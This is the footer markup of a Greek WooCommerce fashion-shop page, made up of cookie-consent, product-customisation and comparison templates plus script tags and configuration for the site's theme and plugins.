															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fashionsteps.gr/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Προσαρμογή αυτού του στοιχείου;        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Τύπος γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Χρώμα γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Προσανατολισμός γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Πορτρέτο">Πορτρέτο</option><option value="Τοπίο">Τοπίο</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Εισαγάγετε εξατομικευμένο κείμενο                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>

<div id="yith-woocompare-preview-bar" class="" data-count-compare="0" data-compare-url="https://fashionsteps.gr/">
    <a class="nasa-close-mini-compare nasa-stclose" href="javascript:void(0)" rel="nofollow"></a>
    
    <div class="container">
        <header>
            <h5 class="clearfix text-center mobile-text-left rtl-mobile-text-right nasa-compare-label">
                <span class="nasa-block mobile-text-center mobile-fs-23">
                    Σύγκριση προϊόντων                </span>
                <span class="color-gray hide-for-mobile">
                    (0 Προϊόντα)
                </span>
            </h5>
        </header>
        
        <div class="content">
                    </div>
        
        <footer>
                    </footer>
    </div>
</div>
<div class="yith-woocompare-popup-container hidden-tag"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/js/front.js?ver=6.9" id="berocket_front-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fashionsteps.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.4.1" id="iconic-wlv-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"a97ae2638a","remove":"daf2b74e83","reload":"8609e9968f"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fashionsteps.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"\u0397\u03bc\u03ad\u03c1\u03b5\u03c2","months":"\u039c\u03ae\u03bd\u03b5\u03c2","weeks":"\u0395\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b5\u03c2","years":"\u03a7\u03c1\u03cc\u03bd\u03b9\u03b1","hours":"\u03a9\u03c1\u03b5\u03c2","minutes":"Mins","seconds":"\u0394\u03b5\u03c5\u03c4","day":"\u0397\u03bc\u03ad\u03c1\u03b1","month":"\u039c\u03ae\u03bd\u03b1\u03c2","week":"\u0395\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b1","year":"\u0395\u03c4\u03bf\u03c2","hour":"\u03a9\u03c1\u03b1","minute":"\u0395\u03bb\u03ac\u03c7","second":"\u03b4\u03b5\u03c5\u03c4"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"\u0394\u03b5\u03bd \u03c5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03c0\u03bf\u03c5 \u03bd\u03b1 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03ae \u03c3\u03b1\u03c2.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/fashionsteps.gr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0394\u03c5\u03c3\u03c4\u03c5\u03c7\u03ce\u03c2, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u039f\u03c1\u03af\u03c3\u03c4\u03b5 \u03bc\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
